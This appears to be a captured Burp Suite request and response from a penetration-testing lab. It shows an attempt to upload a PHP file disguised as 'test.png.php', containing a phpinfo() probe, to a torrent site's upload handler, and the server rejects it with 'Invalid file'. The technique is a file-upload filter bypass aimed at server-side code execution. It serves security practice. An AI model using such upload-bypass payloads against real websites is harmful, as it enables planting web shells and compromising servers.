 Request
Pretty Raw Hex \n
1 POST /torrent/upload_file.php?mode=upload&id=723bc28f9b6f924cca68ccdff96b6190566ca6b4 HTTP/1.1
2 Host: 10.10.10.6
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------28779339793645804013120428​2020
8 Content-Length: 378
9 Origin: http://10.10.10.6
10 Connection: close
11 Referer: http://10.10.10.6/torrent/edit.php?mode=edit&id=723bc28f9b6f924cca68ccdff96b6190566ca6b4
12 Cookie: /torrent/torrents.phpfirsttimeload=0; /torrent/torrents.php=; /torrent/=; /torrent/login.php=;
/torrent/index.php=; saveit_0=0; saveit_1=; PHPSESSID=73e3c5849319120b507fdb05d3622861
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------287793397936458040131204282020
16 Content-Disposition: form-data; name="file"; filename="test.png.php"
17 Content-Type: application/x-php
18
19 <?php phpinfo() ?>
20 -----------------------------287793397936458040131204282020
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 03 Sep 2021 05:52:00 GMT
3 Server: Apache/2.2.12 (Ubuntu)
4 X-Powered-By: PHP/5.2.10-2ubuntu6.10
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: private
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 12
10 Connection: close
11 Content-Type: text/html
12
13 Invalid file